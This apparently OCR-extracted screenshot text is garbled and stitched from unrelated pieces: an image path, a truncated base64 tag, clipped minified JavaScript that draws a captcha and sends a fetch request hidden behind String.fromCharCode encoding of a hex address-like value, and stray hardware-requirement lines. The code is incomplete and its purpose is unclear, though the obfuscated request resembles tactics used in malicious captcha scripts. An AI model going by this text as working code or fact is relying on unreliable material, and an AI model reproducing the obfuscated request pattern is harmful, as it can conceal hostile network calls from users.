
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz CPU for patching
um 4 GB
At least 64 GB